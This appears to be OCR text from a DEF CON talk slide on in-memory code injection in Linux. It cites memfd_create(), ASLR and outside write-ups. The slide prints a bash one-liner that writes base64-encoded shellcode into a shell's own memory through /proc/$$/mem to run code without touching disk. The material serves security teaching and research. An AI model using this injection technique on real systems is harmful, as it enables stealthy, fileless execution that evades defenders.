 Why this?
what about
Linux???
- Was Distroless the new “unhackable” system?
- So many ways to inject in memory in Windows…
- Some state-of-the-art techniques back then:
- https://blog.sektor7.net/#!res/2020/meterp-inject-yt.md
- memfd_create()
- ASLR is a problem
- https://twitter.com/David3141593/status/1386663070991360001
cd /proc/$$;read a<syscall;exec 3>mem;base64 -
d<<<McBIu9GdlpHQjJf/SPfbU1RfmVJXVF6wOw8F|dd bs=1 seek=$[`echo
$a|cut -d" " -f9`]>&3
DEFCON
DEFCON
DEF
CON